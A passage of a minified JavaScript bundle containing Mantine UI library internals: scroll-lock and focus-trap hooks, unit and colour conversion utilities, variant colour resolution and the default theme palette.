e[0]===t[0]&&e[1]===t[1]},Ff=function(e){return`
  .block-interactivity-`.concat(e,` {pointer-events: none;}
  .allow-interactivity-`).concat(e,` {pointer-events: all;}
`)},zf=0,fn=[];function Vf(e){var t=h.useRef([]),n=h.useRef([0,0]),r=h.useRef(),o=h.useState(zf++)[0],a=h.useState(Cc)[0],s=h.useRef(e);h.useEffect(function(){s.current=e},[e]),h.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(o));var y=lf([e.lockRef.current],(e.shards||[]).map(Hi),!0).filter(Boolean);return y.forEach(function(g){return g.classList.add("allow-interactivity-".concat(o))}),function(){document.body.classList.remove("block-interactivity-".concat(o)),y.forEach(function(g){return g.classList.remove("allow-interactivity-".concat(o))})}}},[e.inert,e.lockRef.current,e.shards]);var i=h.useCallback(function(y,g){if("touches"in y&&y.touches.length===2||y.type==="wheel"&&y.ctrlKey)return!s.current.allowPinchZoom;var b=Mr(y),w=n.current,x="deltaX"in y?y.deltaX:w[0]-b[0],C="deltaY"in y?y.deltaY:w[1]-b[1],S,D=y.target,_=Math.abs(x)>Math.abs(C)?"h":"v";if("touches"in y&&_==="h"&&D.type==="range")return!1;var k=Yi(_,D);if(!k)return!0;if(k?S=_:(S=_==="v"?"h":"v",k=Yi(_,D)),!k)return!1;if(!r.current&&"changedTouches"in y&&(x||C)&&(r.current=S),!S)return!0;var P=r.current||S;return If(P,g,y,P==="h"?x:C)},[]),l=h.useCallback(function(y){var g=y;if(!(!fn.length||fn[fn.length-1]!==a)){var b="deltaY"in g?Wi(g):Mr(g),w=t.current.filter(function(S){return S.name===g.type&&(S.target===g.target||g.target===S.shadowParent)&&Lf(S.delta,b)})[0];if(w&&w.should){g.cancelable&&g.preventDefault();return}if(!w){var x=(s.current.shards||[]).map(Hi).filter(Boolean).filter(function(S){return S.contains(g.target)}),C=x.length>0?i(g,x[0]):!s.current.noIsolation;C&&g.cancelable&&g.preventDefault()}}},[]),c=h.useCallback(function(y,g,b,w){var x={name:y,delta:g,target:b,should:w,shadowParent:Bf(b)};t.current.push(x),setTimeout(function(){t.current=t.current.filter(function(C){return C!==x})},1)},[]),u=h.useCallback(function(y){n.current=Mr(y),r.current=void 0},[]),d=h.useCallback(function(y){c(y.type,Wi(y),y.target,i(y,e.lockRef.current))},[]),p=h.useCallback(function(y){c(y.type,Mr(y),y.target,i(y,e.lockRef.current))},[]);h.useEffect(function(){return fn.push(a),e.setCallbacks({onScrollCapture:d,onWheelCapture:d,onTouchMoveCapture:p}),document.addEventListener("wheel",l,pn),document.addEventListener("touchmove",l,pn),document.addEventListener("touchstart",u,pn),function(){fn=fn.filter(function(y){return y!==a}),document.removeEventListener("wheel",l,pn),document.removeEventListener("touchmove",l,pn),document.removeEventListener("touchstart",u,pn)}},[]);var f=e.removeScrollBar,m=e.inert;return h.createElement(h.Fragment,null,m?h.createElement(a,{styles:Ff(o)}):null,f?h.createElement(Nf,{noRelative:e.noRelative,gapMode:e.gapMode}):null)}function Bf(e){for(var t=null;e!==null;)e instanceof ShadowRoot&&(t=e.host,e=e.host),e=e.parentNode;return t}const Yf=gf(Sc,Vf);var jc=h.forwardRef(function(e,t){return h.createElement(co,Dt({},e,{ref:t,sideCar:Yf}))});jc.classNames=co.classNames;function Le(e){return Object.keys(e)}function ra(e){return e&&typeof e=="object"&&!Array.isArray(e)}function Qa(e,t){const n={...e},r=t;return ra(e)&&ra(t)&&Object.keys(t).forEach(o=>{ra(r[o])&&o in e?n[o]=Qa(n[o],r[o]):n[o]=r[o]}),n}function Wf(e){return e.replace(/[A-Z]/g,t=>`-${t.toLowerCase()}`)}function Hf(e){var t;return typeof e!="string"||!e.includes("var(--mantine-scale)")?e:(t=e.match(/^calc\((.*?)\)$/))==null?void 0:t[1].split("*")[0].trim()}function Un(e){const t=Hf(e);return typeof t=="number"?t:typeof t=="string"?t.includes("calc")||t.includes("var")?t:t.includes("px")?Number(t.replace("px","")):t.includes("rem")?Number(t.replace("rem",""))*16:t.includes("em")?Number(t.replace("em",""))*16:Number(t):NaN}function Gi(e){return e==="0rem"?"0rem":`calc(${e} * var(--mantine-scale))`}function Rc(e,{shouldScale:t=!1}={}){function n(r){if(r===0||r==="0")return`0${e}`;if(typeof r=="number"){const o=`${r/16}${e}`;return t?Gi(o):o}if(typeof r=="string"){if(r===""||r.startsWith("calc(")||r.startsWith("clamp(")||r.includes("rgba("))return r;if(r.includes(","))return r.split(",").map(a=>n(a)).join(",");if(r.includes(" "))return r.split(" ").map(a=>n(a)).join(" ");const o=r.replace("px","");if(!Number.isNaN(Number(o))){const a=`${Number(o)/16}${e}`;return t?Gi(a):a}}return r}return n}const H=Rc("rem",{shouldScale:!0}),qi=Rc("em");function Gt(e){return Object.keys(e).reduce((t,n)=>(e[n]!==void 0&&(t[n]=e[n]),t),{})}function $c(e){if(typeof e=="number")return!0;if(typeof e=="string"){if(e.startsWith("calc(")||e.startsWith("var(")||e.includes(" ")&&e.trim()!=="")return!0;const t=/^[+-]?[0-9]+(\.[0-9]+)?(px|em|rem|ex|ch|lh|rlh|vw|vh|vmin|vmax|vb|vi|svw|svh|lvw|lvh|dvw|dvh|cm|mm|in|pt|pc|q|cqw|cqh|cqi|cqb|cqmin|cqmax|%)?$/;return e.trim().split(/\s+/).every(r=>t.test(r))}return!1}function $n(e){return Array.isArray(e)||e===null?!1:typeof e=="object"?e.type!==h.Fragment:!1}function Ke(e){const t=h.createContext(null);return[({children:o,value:a})=>v.jsx(t.Provider,{value:a,children:o}),()=>{const o=h.useContext(t);if(o===null)throw new Error(e);return o}]}function an(e=null){const t=h.createContext(e);return[({children:o,value:a})=>v.jsx(t.Provider,{value:a,children:o}),()=>h.useContext(t)]}function eo(e,t){return n=>{if(typeof n!="string"||n.trim().length===0)throw new Error(t);return`${e}-${n}`}}function ja(e,t){let n=e;for(;(n=n.parentElement)&&!n.matches(t););return n}function Gf(e,t,n){for(let r=e-1;r>=0;r-=1)if(!t[r].disabled)return r;if(n){for(let r=t.length-1;r>-1;r-=1)if(!t[r].disabled)return r}return e}function qf(e,t,n){for(let r=e+1;r<t.length;r+=1)if(!t[r].disabled)return r;if(n){for(let r=0;r<t.length;r+=1)if(!t[r].disabled)return r}return e}function Kf(e,t,n){return ja(e,n)===ja(t,n)}function Nc({parentSelector:e,siblingSelector:t,onKeyDown:n,loop:r=!0,activateOnFocus:o=!1,dir:a="rtl",orientation:s}){return i=>{var m;n==null||n(i);const l=Array.from(((m=ja(i.currentTarget,e))==null?void 0:m.querySelectorAll(t))||[]).filter(y=>Kf(i.currentTarget,y,e)),c=l.findIndex(y=>i.currentTarget===y),u=qf(c,l,r),d=Gf(c,l,r),p=a==="rtl"?d:u,f=a==="rtl"?u:d;switch(i.key){case"ArrowRight":{s==="horizontal"&&(i.stopPropagation(),i.preventDefault(),l[p].focus(),o&&l[p].click());break}case"ArrowLeft":{s==="horizontal"&&(i.stopPropagation(),i.preventDefault(),l[f].focus(),o&&l[f].click());break}case"ArrowUp":{s==="vertical"&&(i.stopPropagation(),i.preventDefault(),l[d].focus(),o&&l[d].click());break}case"ArrowDown":{s==="vertical"&&(i.stopPropagation(),i.preventDefault(),l[u].focus(),o&&l[u].click());break}case"Home":{i.stopPropagation(),i.preventDefault(),!l[0].disabled&&l[0].focus();break}case"End":{i.stopPropagation(),i.preventDefault();const y=l.length-1;!l[y].disabled&&l[y].focus();break}}}}const Uf={app:100,modal:200,popover:300,overlay:400,max:9999};function it(e){return Uf[e]}const Ra=()=>{};function Xf(e,t={active:!0}){return typeof e!="function"||!t.active?t.onKeyDown||Ra:n=>{var r;n.key==="Escape"&&(e(n),(r=t.onTrigger)==null||r.call(t))}}function xe(e,t="size",n=!0){if(e!==void 0)return $c(e)?n?H(e):e:`var(--${t}-${e})`}function Ve(e){return xe(e,"mantine-spacing")}function je(e){return e===void 0?"var(--mantine-radius-default)":xe(e,"mantine-radius")}function Ne(e){return xe(e,"mantine-font-size")}function Pc(e){return xe(e,"mantine-line-height",!1)}function es(e){if(e)return xe(e,"mantine-shadow",!1)}function Zf(e,t){return e in t?Un(t[e]):Un(e)}function ts(e,t){const n=e.map(r=>({value:r,px:Zf(r,t)}));return n.sort((r,o)=>r.px-o.px),n}function pt(e){return typeof e=="object"&&e!==null?"base"in e?e.base:void 0:e}function Wt(e,t,n){return t===void 0&&n===void 0?e:t!==void 0&&n===void 0?Math.max(e,t):Math.min(t===void 0&&n!==void 0?e:Math.max(e,t),n)}function $a(e="mantine-"){return`${e}${Math.random().toString(36).slice(2,11)}`}function Jf(e,t){if(e===t||Number.isNaN(e)&&Number.isNaN(t))return!0;if(!(e instanceof Object)||!(t instanceof Object))return!1;const n=Object.keys(e),{length:r}=n;if(r!==Object.keys(t).length)return!1;for(let o=0;o<r;o+=1){const a=n[o];if(!(a in t)||e[a]!==t[a]&&!(Number.isNaN(e[a])&&Number.isNaN(t[a])))return!1}return!0}function Ki(e){return typeof e!="string"?"":e.charAt(0).toUpperCase()+e.slice(1)}function Xt(e){const t=h.useRef(e);return h.useEffect(()=>{t.current=e}),h.useMemo(()=>(...n)=>{var r;return(r=t.current)==null?void 0:r.call(t,...n)},[])}function uo(e,t){const{delay:n,flushOnUnmount:r,leading:o}=typeof t=="number"?{delay:t,flushOnUnmount:!1,leading:!1}:t,a=Xt(e),s=h.useRef(0),i=h.useMemo(()=>{const l=Object.assign((...c)=>{window.clearTimeout(s.current);const u=l._isFirstCall;if(l._isFirstCall=!1,o&&u){a(...c);return}function d(){window.clearTimeout(s.current),s.current=0,l._isFirstCall=!0}const p=()=>{s.current!==0&&(d(),a(...c))},f=()=>{d()};l.flush=p,l.cancel=f,s.current=window.setTimeout(p,n)},{flush:()=>{},cancel:()=>{},_isFirstCall:!0});return l},[a,n,o]);return h.useEffect(()=>()=>{r?i.flush():i.cancel()},[i,r]),i}const Ui=["mousedown","touchstart"];function Ec(e,t,n){const r=h.useRef(null);return h.useEffect(()=>{const o=a=>{const{target:s}=a??{};if(Array.isArray(n)){const i=(s==null?void 0:s.hasAttribute("data-ignore-outside-clicks"))||!document.body.contains(s)&&s.tagName!=="HTML";n.every(c=>!!c&&!a.composedPath().includes(c))&&!i&&e()}else r.current&&!r.current.contains(s)&&e()};return(t||Ui).forEach(a=>document.addEventListener(a,o)),()=>{(t||Ui).forEach(a=>document.removeEventListener(a,o))}},[r,e,n]),r}function Qf(e,t){try{return e.addEventListener("change",t),()=>e.removeEventListener("change",t)}catch{return e.addListener(t),()=>e.removeListener(t)}}function em(e,t){return typeof window<"u"&&"matchMedia"in window?window.matchMedia(e).matches:!1}function tm(e,t,{getInitialValueInEffect:n}={getInitialValueInEffect:!0}){const[r,o]=h.useState(n?t:em(e)),a=h.useRef(null);return h.useEffect(()=>{if("matchMedia"in window)return a.current=window.matchMedia(e),o(a.current.matches),Qf(a.current,s=>o(s.matches))},[e]),r||!1}const ar=typeof document<"u"?h.useLayoutEffect:h.useEffect;function _t(e,t){const n=h.useRef(!1);h.useEffect(()=>()=>{n.current=!1},[]),h.useEffect(()=>{if(n.current)return e();n.current=!0},t)}function Tc({opened:e,shouldReturnFocus:t=!0}){const n=h.useRef(null),r=()=>{var o;n.current&&"focus"in n.current&&typeof n.current.focus=="function"&&((o=n.current)==null||o.focus({preventScroll:!0}))};return _t(()=>{let o=-1;const a=s=>{s.key==="Tab"&&window.clearTimeout(o)};return document.addEventListener("keydown",a),e?n.current=document.activeElement:t&&(o=window.setTimeout(r,10)),()=>{window.clearTimeout(o),document.removeEventListener("keydown",a)}},[e,t]),r}const nm=/input|select|textarea|button|object/,Ac="a, input, select, textarea, button, object, [tabindex]";function rm(e){return e.style.display==="none"}function om(e){if(e.getAttribute("aria-hidden")||e.getAttribute("hidden")||e.getAttribute("type")==="hidden")return!1;let n=e;for(;n&&!(n===document.body||n.nodeType===11);){if(rm(n))return!1;n=n.parentNode}return!0}function Oc(e){let t=e.getAttribute("tabindex");return t===null&&(t=void 0),parseInt(t,10)}function Na(e){const t=e.nodeName.toLowerCase(),n=!Number.isNaN(Oc(e));return(nm.test(t)&&!e.disabled||e instanceof HTMLAnchorElement&&e.href||n)&&om(e)}function Mc(e){const t=Oc(e);return(Number.isNaN(t)||t>=0)&&Na(e)}function am(e){return Array.from(e.querySelectorAll(Ac)).filter(Mc)}function sm(e,t){const n=am(e);if(!n.length){t.preventDefault();return}const r=n[t.shiftKey?0:n.length-1],o=e.getRootNode();let a=r===o.activeElement||e===o.activeElement;const s=o.activeElement;if(s.tagName==="INPUT"&&s.getAttribute("type")==="radio"&&(a=n.filter(u=>u.getAttribute("type")==="radio"&&u.getAttribute("name")===s.getAttribute("name")).includes(r)),!a)return;t.preventDefault();const l=n[t.shiftKey?n.length-1:0];l&&l.focus()}function im(e=!0){const t=h.useRef(null),n=o=>{let a=o.querySelector("[data-autofocus]");if(!a){const s=Array.from(o.querySelectorAll(Ac));a=s.find(Mc)||s.find(Na)||null,!a&&Na(o)&&(a=o)}a&&a.focus({preventScroll:!0})},r=h.useCallback(o=>{e&&o!==null&&t.current!==o&&(o?(setTimeout(()=>{o.getRootNode()&&n(o)}),t.current=o):t.current=null)},[e]);return h.useEffect(()=>{if(!e)return;t.current&&setTimeout(()=>n(t.current));const o=a=>{a.key==="Tab"&&t.current&&sm(t.current,a)};return document.addEventListener("keydown",o),()=>document.removeEventListener("keydown",o)},[e]),r}const lm=Qe.useId||(()=>{});function cm(){const e=lm();return e?`mantine-${e.replace(/:/g,"")}`:""}function lt(e){const t=cm(),[n,r]=h.useState(t);return ar(()=>{r($a())},[]),typeof e=="string"?e:typeof window>"u"?t:n}function um(e,t,n){h.useEffect(()=>(window.addEventListener(e,t,n),()=>window.removeEventListener(e,t,n)),[e,t])}function wn(e,t){if(typeof e=="function")return e(t);typeof e=="object"&&e!==null&&"current"in e&&(e.current=t)}function Ic(...e){const t=new Map;return n=>{if(e.forEach(r=>{const o=wn(r,n);o&&t.set(r,o)}),t.size>0)return()=>{e.forEach(r=>{const o=t.get(r);o?o():wn(r,null)}),t.clear()}}}function Oe(...e){return h.useCallback(Ic(...e),e)}function tt({value:e,defaultValue:t,finalValue:n,onChange:r=()=>{}}){const[o,a]=h.useState(t!==void 0?t:n),s=(i,...l)=>{a(i),r==null||r(i,...l)};return e!==void 0?[e,r,!0]:[o,s,!1]}function ns(e,t){return tm("(prefers-reduced-motion: reduce)",e,t)}function dm(e,t){if(!e||!t)return!1;if(e===t)return!0;if(e.length!==t.length)return!1;for(let n=0;n<e.length;n+=1)if(!Jf(e[n],t[n]))return!1;return!0}function pm(e){const t=h.useRef([]),n=h.useRef(0);return dm(t.current,e)||(t.current=e,n.current+=1),[n.current]}function fm(e,t){h.useEffect(e,pm(t))}function rs(e=!1,t={}){const[n,r]=h.useState(e),o=h.useCallback(()=>{r(i=>{var l;return i||((l=t.onOpen)==null||l.call(t),!0)})},[t.onOpen]),a=h.useCallback(()=>{r(i=>{var l;return i&&((l=t.onClose)==null||l.call(t),!1)})},[t.onClose]),s=h.useCallback(()=>{n?a():o()},[a,o,n]);return[n,{open:o,close:a,toggle:s}]}function mm(e,t,n={autoInvoke:!1}){const r=h.useRef(null),o=h.useCallback((...s)=>{r.current||(r.current=window.setTimeout(()=>{e(s),r.current=null},t))},[t]),a=h.useCallback(()=>{r.current&&(window.clearTimeout(r.current),r.current=null)},[]);return h.useEffect(()=>(n.autoInvoke&&o(),a),[a,o]),{start:o,clear:a}}function vm(e){const t=h.useRef(void 0);return h.useEffect(()=>{t.current=e},[e]),t.current}function hm(e,t,n){const r=h.useRef(null),o=h.useRef(null);return h.useEffect(()=>{const a=typeof n=="function"?n():n;return(a||o.current)&&(r.current=new MutationObserver(e),r.current.observe(a||o.current,t)),()=>{var s;(s=r.current)==null||s.disconnect()}},[e,t]),o}function gm(){const[e,t]=h.useState(!1);return h.useEffect(()=>t(!0),[]),e}var ym={};function Lc(){return typeof process<"u"&&ym?"production":"development"}function Fc(e){var n;const t=Qe.version;return typeof Qe.version!="string"||t.startsWith("18.")?e==null?void 0:e.ref:(n=e==null?void 0:e.props)==null?void 0:n.ref}function B1(e){return e}function zc(e){var t,n,r="";if(typeof e=="string"||typeof e=="number")r+=e;else if(typeof e=="object")if(Array.isArray(e)){var o=e.length;for(t=0;t<o;t++)e[t]&&(n=zc(e[t]))&&(r&&(r+=" "),r+=n)}else for(n in e)e[n]&&(r&&(r+=" "),r+=n);return r}function Me(){for(var e,t,n=0,r="",o=arguments.length;n<o;n++)(e=arguments[n])&&(t=zc(e))&&(r&&(r+=" "),r+=t);return r}const bm={};function xm(e){const t={};return e.forEach(n=>{Object.entries(n).forEach(([r,o])=>{t[r]?t[r]=Me(t[r],o):t[r]=o})}),t}function po({theme:e,classNames:t,props:n,stylesCtx:r}){const a=(Array.isArray(t)?t:[t]).map(s=>typeof s=="function"?s(e,n,r):s||bm);return xm(a)}function to({theme:e,styles:t,props:n,stylesCtx:r}){return(Array.isArray(t)?t:[t]).reduce((a,s)=>typeof s=="function"?{...a,...s(e,n,r)}:{...a,...s},{})}const Vc=h.createContext(null);function qt(){const e=h.useContext(Vc);if(!e)throw new Error("[@mantine/core] MantineProvider was not found in tree");return e}function wm(){return qt().cssVariablesResolver}function Sm(){return qt().classNamesPrefix}function os(){return qt().getStyleNonce}function Cm(){return qt().withStaticClasses}function Dm(){return qt().headless}function _m(){var e;return(e=qt().stylesTransform)==null?void 0:e.sx}function km(){var e;return(e=qt().stylesTransform)==null?void 0:e.styles}function fo(){return qt().env||"default"}function jm(e){return/^#?([0-9A-F]{3}){1,2}([0-9A-F]{2})?$/i.test(e)}function Rm(e){let t=e.replace("#","");if(t.length===3){const s=t.split("");t=[s[0],s[0],s[1],s[1],s[2],s[2]].join("")}if(t.length===8){const s=parseInt(t.slice(6,8),16)/255;return{r:parseInt(t.slice(0,2),16),g:parseInt(t.slice(2,4),16),b:parseInt(t.slice(4,6),16),a:s}}const n=parseInt(t,16),r=n>>16&255,o=n>>8&255,a=n&255;return{r,g:o,b:a,a:1}}function $m(e){const[t,n,r,o]=e.replace(/[^0-9,./]/g,"").split(/[/,]/).map(Number);return{r:t,g:n,b:r,a:o===void 0?1:o}}function Nm(e){const t=/^hsla?\(\s*(\d+)\s*,\s*(\d+%)\s*,\s*(\d+%)\s*(,\s*(0?\.\d+|\d+(\.\d+)?))?\s*\)$/i,n=e.match(t);if(!n)return{r:0,g:0,b:0,a:1};const r=parseInt(n[1],10),o=parseInt(n[2],10)/100,a=parseInt(n[3],10)/100,s=n[5]?parseFloat(n[5]):void 0,i=(1-Math.abs(2*a-1))*o,l=r/60,c=i*(1-Math.abs(l%2-1)),u=a-i/2;let d,p,f;return l>=0&&l<1?(d=i,p=c,f=0):l>=1&&l<2?(d=c,p=i,f=0):l>=2&&l<3?(d=0,p=i,f=c):l>=3&&l<4?(d=0,p=c,f=i):l>=4&&l<5?(d=c,p=0,f=i):(d=i,p=0,f=c),{r:Math.round((d+u)*255),g:Math.round((p+u)*255),b:Math.round((f+u)*255),a:s||1}}function mo(e){return jm(e)?Rm(e):e.startsWith("rgb")?$m(e):e.startsWith("hsl")?Nm(e):{r:0,g:0,b:0,a:1}}function Ir(e,t){if(e.startsWith("var("))return`color-mix(in srgb, ${e}, black ${t*100}%)`;const{r:n,g:r,b:o,a}=mo(e),s=1-t,i=l=>Math.round(l*s);return`rgba(${i(n)}, ${i(r)}, ${i(o)}, ${a})`}function Xn(e,t){return typeof e.primaryShade=="number"?e.primaryShade:t==="dark"?e.primaryShade.dark:e.primaryShade.light}function oa(e){return e<=.03928?e/12.92:((e+.055)/1.055)**2.4}function Pm(e){const t=e.match(/oklch\((.*?)%\s/);return t?parseFloat(t[1]):null}function Em(e){if(e.startsWith("oklch("))return(Pm(e)||0)/100;const{r:t,g:n,b:r}=mo(e),o=t/255,a=n/255,s=r/255,i=oa(o),l=oa(a),c=oa(s);return .2126*i+.7152*l+.0722*c}function Vn(e,t=.179){return e.startsWith("var(")?!1:Em(e)>t}function Ot({color:e,theme:t,colorScheme:n}){if(typeof e!="string")throw new Error(`[@mantine/core] Failed to parse color. Expected color to be a string, instead got ${typeof e}`);if(e==="bright")return{color:e,value:n==="dark"?t.white:t.black,shade:void 0,isThemeColor:!1,isLight:Vn(n==="dark"?t.white:t.black,t.luminanceThreshold),variable:"--mantine-color-bright"};if(e==="dimmed")return{color:e,value:n==="dark"?t.colors.dark[2]:t.colors.gray[7],shade:void 0,isThemeColor:!1,isLight:Vn(n==="dark"?t.colors.dark[2]:t.colors.gray[6],t.luminanceThreshold),variable:"--mantine-color-dimmed"};if(e==="white"||e==="black")return{color:e,value:e==="white"?t.white:t.black,shade:void 0,isThemeColor:!1,isLight:Vn(e==="white"?t.white:t.black,t.luminanceThreshold),variable:`--mantine-color-${e}`};const[r,o]=e.split("."),a=o?Number(o):void 0,s=r in t.colors;if(s){const i=a!==void 0?t.colors[r][a]:t.colors[r][Xn(t,n||"light")];return{color:r,value:i,shade:a,isThemeColor:s,isLight:Vn(i,t.luminanceThreshold),variable:o?`--mantine-color-${r}-${a}`:`--mantine-color-${r}-filled`}}return{color:e,value:e,isThemeColor:s,isLight:Vn(e,t.luminanceThreshold),shade:a,variable:void 0}}function ze(e,t){const n=Ot({color:e||t.primaryColor,theme:t});return n.variable?`var(${n.variable})`:e}function Pa(e,t){const n={from:(e==null?void 0:e.from)||t.defaultGradient.from,to:(e==null?void 0:e.to)||t.defaultGradient.to,deg:(e==null?void 0:e.deg)??t.defaultGradient.deg??0},r=ze(n.from,t),o=ze(n.to,t);return`linear-gradient(${n.deg}deg, ${r} 0%, ${o} 100%)`}function Ct(e,t){if(typeof e!="string"||t>1||t<0)return"rgba(0, 0, 0, 1)";if(e.startsWith("var(")){const a=(1-t)*100;return`color-mix(in srgb, ${e}, transparent ${a}%)`}if(e.startsWith("oklch"))return e.includes("/")?e.replace(/\/\s*[\d.]+\s*\)/,`/ ${t})`):e.replace(")",` / ${t})`);const{r:n,g:r,b:o}=mo(e);return`rgba(${n}, ${r}, ${o}, ${t})`}const mn=Ct,Tm=({color:e,theme:t,variant:n,gradient:r,autoContrast:o})=>{const a=Ot({color:e,theme:t}),s=typeof o=="boolean"?o:t.autoContrast;if(n==="none")return{background:"transparent",hover:"transparent",color:"inherit",border:"none"};if(n==="filled"){const i=s&&a.isLight?"var(--mantine-color-black)":"var(--mantine-color-white)";return a.isThemeColor?a.shade===void 0?{background:`var(--mantine-color-${e}-filled)`,hover:`var(--mantine-color-${e}-filled-hover)`,color:i,border:`${H(1)} solid transparent`}:{background:`var(--mantine-color-${a.color}-${a.shade})`,hover:`var(--mantine-color-${a.color}-${a.shade===9?8:a.shade+1})`,color:i,border:`${H(1)} solid transparent`}:{background:e,hover:Ir(e,.1),color:i,border:`${H(1)} solid transparent`}}if(n==="light"){if(a.isThemeColor){if(a.shade===void 0)return{background:`var(--mantine-color-${e}-light)`,hover:`var(--mantine-color-${e}-light-hover)`,color:`var(--mantine-color-${e}-light-color)`,border:`${H(1)} solid transparent`};const i=t.colors[a.color][a.shade];return{background:Ct(i,.1),hover:Ct(i,.12),color:`var(--mantine-color-${a.color}-${Math.min(a.shade,6)})`,border:`${H(1)} solid transparent`}}return{background:Ct(e,.1),hover:Ct(e,.12),color:e,border:`${H(1)} solid transparent`}}if(n==="outline")return a.isThemeColor?a.shade===void 0?{background:"transparent",hover:`var(--mantine-color-${e}-outline-hover)`,color:`var(--mantine-color-${e}-outline)`,border:`${H(1)} solid var(--mantine-color-${e}-outline)`}:{background:"transparent",hover:Ct(t.colors[a.color][a.shade],.05),color:`var(--mantine-color-${a.color}-${a.shade})`,border:`${H(1)} solid var(--mantine-color-${a.color}-${a.shade})`}:{background:"transparent",hover:Ct(e,.05),color:e,border:`${H(1)} solid ${e}`};if(n==="subtle"){if(a.isThemeColor){if(a.shade===void 0)return{background:"transparent",hover:`var(--mantine-color-${e}-light-hover)`,color:`var(--mantine-color-${e}-light-color)`,border:`${H(1)} solid transparent`};const i=t.colors[a.color][a.shade];return{background:"transparent",hover:Ct(i,.12),color:`var(--mantine-color-${a.color}-${Math.min(a.shade,6)})`,border:`${H(1)} solid transparent`}}return{background:"transparent",hover:Ct(e,.12),color:e,border:`${H(1)} solid transparent`}}return n==="transparent"?a.isThemeColor?a.shade===void 0?{background:"transparent",hover:"transparent",color:`var(--mantine-color-${e}-light-color)`,border:`${H(1)} solid transparent`}:{background:"transparent",hover:"transparent",color:`var(--mantine-color-${a.color}-${Math.min(a.shade,6)})`,border:`${H(1)} solid transparent`}:{background:"transparent",hover:"transparent",color:e,border:`${H(1)} solid transparent`}:n==="white"?a.isThemeColor?a.shade===void 0?{background:"var(--mantine-color-white)",hover:Ir(t.white,.01),color:`var(--mantine-color-${e}-filled)`,border:`${H(1)} solid transparent`}:{background:"var(--mantine-color-white)",hover:Ir(t.white,.01),color:`var(--mantine-color-${a.color}-${a.shade})`,border:`${H(1)} solid transparent`}:{background:"var(--mantine-color-white)",hover:Ir(t.white,.01),color:e,border:`${H(1)} solid transparent`}:n==="gradient"?{background:Pa(r,t),hover:Pa(r,t),color:"var(--mantine-color-white)",border:"none"}:n==="default"?{background:"var(--mantine-color-default)",hover:"var(--mantine-color-default-hover)",color:"var(--mantine-color-default-color)",border:`${H(1)} solid var(--mantine-color-default-border)`}:{}},Am={dark:["#C9C9C9","#b8b8b8","#828282","#696969","#424242","#3b3b3b","#2e2e2e","#242424","#1f1f1f","#141414"],gray:["#f8f9fa","#f1f3f5","#e9ecef","#dee2e6","#ced4da","#adb5bd","#868e96","#495057","#343a40","#212529"],red:["#fff5f5","#ffe3e3","#ffc9c9","#ffa8a8","#ff8787","#ff6b6b","#fa5252","#f03e3e","#e03131","#c92a2a"],pink:["#fff0f6","#ffdeeb","#fcc2d7","#faa2c1","#f783ac","#f06595","#e64980","#d6336c","#c2255c","#a61e4d"],grape:["#f8f0fc","#f3d9fa","#eebefa","#e599f7","#da77f2","#cc5de8","#be4bdb","#ae3ec9","#9c36b5","#862e9c"],violet:["#f3f0ff","#e5dbff","#d0bfff","#b197fc","#9775fa","#845ef7","#7950f2","#7048e8","#6741d9","#5f3dc4"],indigo:["#edf2ff","#dbe4ff","#bac8ff","#91a7ff","#748ffc","#5c7cfa","#4c6ef5","#4263eb","#3b5bdb","#364fc7"],blue:["#e7f5ff","#d0ebff","#a5d8ff","#74c0fc","#4dabf7","#339af0","#228be6","#1c7ed6","#1971c2","#1864ab"],cyan:["#e3fafc","#c5f6fa","#99e9f2","#66d9e8","#3bc9db","#22b8cf","#15aabf","#1098ad","#0c8599","#0b7285"],teal:["#e6fcf5","#c3fae8","#96f2d7","#63e6be","#38d9a9","#20c997","#12b886","#0ca678","#099268","#087f5b"],green:["#ebfbee","#d3f9d8","#b2f2bb","#8ce99a","#69db7c","#51cf66","#40c057","#37b24d","#2f9e44","#2b8a3e"],lime:["#f4fce3","#e9fac8","#d8f5a2","#c0eb75","#a9e34b","#94d82d","#82c91e","#74b816","#66a80f","#5c940d"],yellow:["#fff9db","#fff3bf","#ffec99","#ffe066","#ffd43b","#fcc419","#fab005","#f59f00","#f08c00","#e67700"],orange:["#fff4e6","#ffe8cc","#ffd8a8","#ffc078","#ffa94d","#ff922b","#fd7e14","#f76707","#e8590c","#d9480f"]},Xi="-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji",as={scale:1,fontSmoothing:!0,focusRing:"auto",white:"#fff",black:"#000",colors:Am,primaryShade:{light:6,dark:8},primaryColor:"blue",variantColorResolver:Tm,autoContrast:!1,luminanceThreshold:.3,fontFamily:Xi,fontFamilyMonospace:"ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace",respectReducedMotion:!1,cursorType:"default",defaultGradient:{from:"blue",to:"cyan",deg:45},defaultRadius:"sm",activeClassName:"mantine-active",focusClassName:"",headings:{fontFamily:Xi,fontWeight:"700",textWrap:"wrap",sizes:{h1:{fontSize:H(34),lineHeight:"1.3"},h2:{fontSize:H(26),lineHeight:"1.35"},h3:{fontSize:H(22),lineHeight:"1.4"},h4:{fontSize:H(18),lineHeight:"1.45"},h5:{fontSize:H(16),lineHeight:"1.5"},h6:{fontSize:H(14),lineHeight:"1.5"}}},fontSizes:{xs:H(12),sm:H(14),md:H(16),lg:H(18),xl:H(20)},lineHeights:{xs:"1.4",sm:"1.45",md:"1.55",lg:"1.6",xl:"1.65"},radius:{xs:H(2),sm:H(4),md:H(8),lg:H(16),xl:H(32)},spacing:{xs:H(10),sm:H(12),md:H(16),lg:H(20),xl:H(32)},breakpoints:{xs:"36em",sm:"48em",md:"62em",lg:"75em",xl:"88em"},shadows:{xs:`0 ${H(1)} ${H(3)} rgba(0, 0, 0, 0.05), 0 ${H(1)} ${H(2)} rgba(0, 0, 0, 0.1)`,sm:`0 ${H(1)} ${H(3)} rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ${H(10)} ${H(15)} ${H(-5)}, rgba(0, 0, 0, 0.04) 0 ${H(7)} ${H(7)} ${H(-5)}`,md:`0 ${H(1)} ${H(3)} rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ${H(20)} ${H(25)} ${H(-5)}, rgba(0, 0, 0, 0.04) 0 ${H(10)} ${H(10)} ${H(-5)}`,lg:`0 ${H(1)} ${H(3)} rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ${H(28)} ${H(23)} ${H(-7)}, rgba(0, 0, 0, 0.04) 0 ${H(12)} ${H(12)} ${H(-7)}`,xl:`0 ${H(1)} ${H(3)} rgba(0, 0, 0, 0.05), rgba(0, 